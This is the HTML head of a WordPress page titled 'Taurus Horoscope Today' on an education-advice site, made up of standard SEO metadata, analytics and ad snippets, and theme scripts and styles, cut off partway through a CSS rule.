

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degreeadvisers.com/taurus-horoscope-today/
body_size: 42628
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Taurus Horoscope Today - Degree Advisers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.degreeadvisers.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="robots" content="noindex"><link rel="icon" type="image/png" href="/wp-content/uploads/2017/08/Degree-Advisers-Favicon-Blues.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.degreeadvisers.com/taurus-horoscope-today/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taurus Horoscope Today - Degree Advisers" />
	<meta property="og:url" content="https://www.degreeadvisers.com/taurus-horoscope-today/" />
	<meta property="og:site_name" content="Degree Advisers" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.degreeadvisers.com/taurus-horoscope-today/","url":"https://www.degreeadvisers.com/taurus-horoscope-today/","name":"Taurus Horoscope Today - Degree Advisers","isPartOf":{"@id":"https://www.degreeadvisers.com/#website"},"datePublished":"2019-03-09T11:19:26+00:00","dateModified":"2019-03-09T11:19:26+00:00","breadcrumb":{"@id":"https://www.degreeadvisers.com/taurus-horoscope-today/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.degreeadvisers.com/taurus-horoscope-today/"]}]},{"@type":"BreadcrumbList","@id":"https://www.degreeadvisers.com/taurus-horoscope-today/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.degreeadvisers.com/"},{"@type":"ListItem","position":2,"name":"Taurus Horoscope Today"}]},{"@type":"WebSite","@id":"https://www.degreeadvisers.com/#website","url":"https://www.degreeadvisers.com/","name":"Degree Advisers","description":"The First Step To Your New Career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.degreeadvisers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Feed" href="https://www.degreeadvisers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Comments Feed" href="https://www.degreeadvisers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degreeadvisers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.degreeadvisers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7CNoto+Sans%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.degreeadvisers.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.73" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNR3W7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.degreeadvisers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNR3W7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.degreeadvisers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.degreeadvisers.com/wp-json/wp/v2/pages/9159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degreeadvisers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.degreeadvisers.com/?p=9159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Ftaurus-horoscope-today%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Ftaurus-horoscope-today%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.degreeadvisers.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K24NFHT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.degreeadvisers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.degreeadvisers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0456fd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a231a531cf";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
